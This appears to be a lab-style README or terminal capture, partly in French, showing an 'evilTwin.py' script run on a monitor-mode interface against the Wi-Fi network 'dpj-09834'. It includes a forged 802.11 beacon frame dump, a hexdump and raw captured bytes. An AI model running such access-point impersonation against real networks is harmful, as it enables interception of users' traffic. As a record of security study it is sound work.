 You are infected $ sudo python3 evilTwin.py -i wlan0mon -t dpj-09834
iwconfig wlan0mon channel 1
^Ciwconfig wlan0mon channel 6
^Ciwconfig wlan0mon channel 11
STA MAC address: a6:c8:33:e6:99:3d
Réseau SSID: b'dpj-09834' et MAC address: ff:ff:ff:ff:ff:ff
^C11
###[ RadioTap dummy ]###
version = 0
pad = 0
len = None
present = None
notdecoded= ''
###[ 802.11 ]###
subtype = 8
type = Management
proto = 0
FCfield =
ID = 0
addr1 = ff:ff:ff:ff:ff:ff
addr2 = 22:22:22:22:22:22
addr3 = 33:33:33:33:33:33
SC = 0
###[ 802.11 Beacon ]###
timestamp = 0
beacon_interval= 100
cap = ESS+privacy
###[ 802.11 Information Element ]###
ID = SSID
len = 9
info = 'dpj-09834'
###[ 802.11 Information Element ]###
ID = RSNinfo
len = None
info = ()
Hexdump of frame:
0000 00 00 08 00 00 00 00 00 80 00 00 00 FF FF FF FF ................
0010 FF FF 22 22 22 22 22 22 33 33 33 33 33 33 00 00 ..""""""333333..
0020 00 00 00 00 00 00 00 00 64 00 11 00 00 09 64 70 ........d.....dp
0030 6A 2D 30 39 38 33 34 30 00 j-098340.
Choice :b'dpj-09834'
res:b'\x00\x00\x12\x00.H\x00\x00\x00\x02\x9e\t\xa0\x00\xb2\x01\x00\x00@\x00\x00\x00\xff\xff\xf
f\xff\xff\xff\xa6\xc83\xe6\x99=\xff\xff\xff\xff\xff\xff\xd0\xa8\x00\tdpj-09834\x01\x04\x02\x04
\x0b\x162\x08\x0c\x12\x18$0H`l\x03\x01\x0b-\x1a-@\x17\xff\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x7f\x08\x04\x00\x08\x84\x00\x00\x00@k\x07\
x0f\xff\xff\xff\xff\xff\xff\xdd\x0b\x00\x17\xf2\n\x00\x01\x04\x00\x00\x00\x00\xdd\x1e\x00\x90L